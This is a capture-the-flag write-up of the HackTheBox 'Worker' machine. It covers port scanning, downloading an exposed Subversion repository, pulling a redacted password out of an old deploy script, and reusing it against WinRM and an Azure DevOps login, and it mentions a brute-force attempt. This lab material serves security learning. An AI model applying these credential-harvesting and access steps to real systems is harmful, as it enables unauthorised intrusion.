Worker | August 7, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Worker machine, you'll learn: Retrieving sensitive information from Apache Subversion (SVN) repository, exploiting CI/CD pipeline in Azure DevOps Server, privilege escalation via abusing SeImpersonatePrivilege with GodPotato, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation (Unintended) : IIS APPPOOL\DEFAULTAPPPOOL to NT AUTHORITY\SYSTEM
- Conclusion
Background

Service Enumeration
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:37:40(HKT)]
└> export RHOSTS=10.10.10.203
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:37:42(HKT)]
└> export LHOST=`ifconfig tun0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:37:54(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -Pn -oN scanning/rustscan.txt
[...]
Open 10.10.10.203:80
Open 10.10.10.203:3690
Open 10.10.10.203:5985
[...]
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
3690/tcp open svnserve syn-ack Subversion
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:37:58(HKT)]
└> sudo nmap -sU -Pn $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
Not shown: 1000 open|filtered udp ports (no-response)
According to rustscan and nmap result, the target machine has 3 port are opened:
| Open Port | Service |
|---|---|
| 80/TCP | Microsoft IIS httpd 10.0 |
| 3690/TCP | Subversion |
| 5985/TCP | WinRM |
HTTP on TCP port 80
Adding a new host to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:38:37(HKT)]
└> echo "$RHOSTS worker.htb" | sudo tee -a /etc/hosts
10.10.10.203 worker.htb
Home page:

A default IIS web page.
Apache Subversion on TCP port 3690
According to Apache Subversion official website, Subversion is an open source version control system. Which is a version control software like Git.
Also, according to HackTricks, we can enumerate or even download the entire repository:

┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:43:35(HKT)]
└> svn ls svn://$RHOSTS
dimension.worker.htb/
moved.txt
In the latest revision, there's a directory called dimension.worker.htb, and a file move.txt.
View revision logs:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:44:51(HKT)]
└> svn log svn://$RHOSTS
------------------------------------------------------------------------
r5 | nathen | 2020-06-20 21:52:00 +0800 (Sat, 20 Jun 2020) | 1 line
Added note that repo has been migrated
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 21:50:20 +0800 (Sat, 20 Jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
r3 | nathen | 2020-06-20 21:46:19 +0800 (Sat, 20 Jun 2020) | 1 line
-
------------------------------------------------------------------------
r2 | nathen | 2020-06-20 21:45:16 +0800 (Sat, 20 Jun 2020) | 1 line
Added deployment script
------------------------------------------------------------------------
r1 | nathen | 2020-06-20 21:43:43 +0800 (Sat, 20 Jun 2020) | 1 line
First version
------------------------------------------------------------------------
Download the repository:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:46:44(HKT)]
└> svn checkout svn://10.10.10.203
A dimension.worker.htb
A dimension.worker.htb/LICENSE.txt
A dimension.worker.htb/README.txt
[...]
A dimension.worker.htb/index.html
A moved.txt
Checked out revision 5.
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:46:48(HKT)]
└> ls -lah
total 24K
drwxr-xr-x 5 siunam nam 4.0K Aug 5 18:46 .
drwxr-xr-x 19 siunam nam 4.0K Aug 4 18:42 ..
drwxr-xr-x 4 siunam nam 4.0K Aug 5 18:46 dimension.worker.htb
-rw-r--r-- 1 siunam nam 162 Aug 5 18:46 moved.txt
drwxr-xr-x 4 siunam nam 4.0K Aug 5 18:46 .svn
moved.txt:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:47:10(HKT)]
└> cat moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)
Hmm… Based on the output of svn log, we can go back to the previous commit (revision):
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:48:57(HKT)]
└> svn up -r 1
Updating '.':
D moved.txt
Updated to revision 1.
Nothing in revision 1, only the moved.txt doesn't exist in this revision.
How about revision 2?
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:49:13(HKT)]
└> svn up -r 2
Updating '.':
A deploy.ps1
Updated to revision 2.
Oh! The deploy.ps1 PowerShell script is added in revision 2!
deploy.ps1:
$user = "nathen"
$plain = "{Redacted}"
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
Nice!! We found credentials for user nathen!!
Since WinRM is up, we can try to authenticate as user nathen using WinRM via evil-winrm:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:51:15(HKT)]
└> evil-winrm -u 'nathen' -p '{Redacted}' -i $RHOSTS
Evil-WinRM shell v3.5
[...]
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
[...]
Nope… Credentials are invalid.
Let's take a step back.
In the SVN repository, we found 2 subdomains: dimension.worker.htb and devops.worker.htb.
Let's add them to the /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:54:36(HKT)]
└> sudo nano /etc/hosts
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:54:48(HKT)]
└> tail -n 1 /etc/hosts
10.10.10.203 worker.htb dimension.worker.htb devops.worker.htb
dimension.worker.htb:

In here, we can see dimension subdomain is just a HTML template.
Actually, we even have its source code in the repository:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:56:15(HKT)]
└> ls -lah dimension.worker.htb
total 56K
drwxr-xr-x 4 siunam nam 4.0K Aug 5 18:46 .
drwxr-xr-x 5 siunam nam 4.0K Aug 5 18:52 ..
drwxr-xr-x 6 siunam nam 4.0K Aug 5 18:46 assets
drwxr-xr-x 2 siunam nam 4.0K Aug 5 18:46 images
-rw-r--r-- 1 siunam nam 15K Aug 5 18:46 index.html
-rw-r--r-- 1 siunam nam 17K Aug 5 18:46 LICENSE.txt
-rw-r--r-- 1 siunam nam 771 Aug 5 18:46 README.txt
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Worker)-[2023.08.05|18:56:20(HKT)]
└> cat dimension.worker.htb/README.txt
Dimension by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
This is Dimension, a fun little one-pager with modal-ized (is that a word?) "pages"
and a cool depth effect (click on a menu item to see what I mean). Simple, fully
responsive, and kitted out with all the usual pre-styled elements you'd expect.
Hope you dig it :)
[...]
So, dimension subdomain is nothing interesting to us.
How about devops subdomain?

Oh! It requires HTTP basic authentication.
Let's use nathen's credentials:


It worked!
In this subdomain, it's hosting the "Azure DevOps Server", basically it's like GitHub or GitLab.
Hmm… Maybe we can do something weird with the CI/CD (Continuous Integration and Continuous Deployment) pipeline??
In the dashboard, there's a project called "SmartHotel360":


In the "Members" section, there're 2 more users: Administrator and restorer.


Then, after checking the repository files, I found that a file was added by Administrator:


However, it's empty?
Next, in the pushes, I found more empty weird files that were added by Administrator:

I also tried to brute force Administrator and restorer's password with the above empty filenames, but no dice.
After fumbling around, I found that user nathen can't run a build in repository "SmartHotel360":
